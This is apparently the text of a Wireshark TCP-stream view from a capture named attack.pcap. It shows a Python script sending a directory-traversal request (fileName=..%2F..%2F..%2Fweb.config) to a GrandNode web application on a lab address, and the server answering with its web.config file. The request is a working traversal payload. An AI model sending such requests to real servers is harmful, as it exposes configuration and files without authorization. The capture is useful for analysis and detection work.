 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · attack.pcap
GET /LetsEncrypt/Index?fileName=..%2F..%2F..%2Fweb.config HTTP/1.1
Host: 192.168.56.114:8009
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 2
HTTP/1.1 200 OK
Date: Mon, 19 Oct 2020 10:33:57 GMT
Content-Type: text/plain
Server: Kestrel
Content-Length: 739
Last-Modified: Thu, 23 Jul 2020 05:01:15 GMT
X-Powered-By: GrandNode
X-Content-Type-Options: nosniff
...<?xml version="1.0" encoding="utf-8"?>
<configuration>
  <system.webServer>
    <handlers>
      <add name="aspNetCore" path="*" verb="*" modules="AspNetCoreModuleV2" resourceType="Unspecified" />
    </handlers>
    <aspNetCore requestTimeout="23:00:00" processPath="dotnet" arguments=".\Grand.Web.dll" forwardWindowsAuthToken="false"
stdoutLogEnabled="false" stdoutLogFile=".\logs\stdout" startupTimeLimit="3600">
      <environmentVariables>
        <environmentVariable name="ASPNETCORE_ENVIRONMENT" value="Development" />
      </environmentVariables>
    </aspNetCore>
    <httpProtocol>
      <customHeaders>
        <remove name="X-Powered-By" />
      </customHeaders>
    </httpProtocol>
  </system.webServer>
</configuration>
分组 39。2 客户端 分组，1 服务器 分组，1 turn(s). 点击选择。
整个对话 (1186 bytes) 显示和保存数据为 ASCII 流 3
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help